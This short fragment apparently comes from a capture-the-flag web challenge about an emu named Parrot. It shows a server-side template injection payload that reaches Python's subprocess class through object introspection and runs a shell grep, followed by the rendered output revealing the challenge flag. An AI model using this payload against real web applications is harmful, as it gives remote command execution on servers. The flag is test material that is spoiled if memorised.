 Talk to our Emu named Parrot?
{{ ''.__class__.__mro__[1].__subclasses__()
[213]("grep -r 'DUCTF' *",
shell=True,stdout=-1).communicate()}}
(b&#39;flag:DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}\n&#39;,
None)
Enter something:
Submit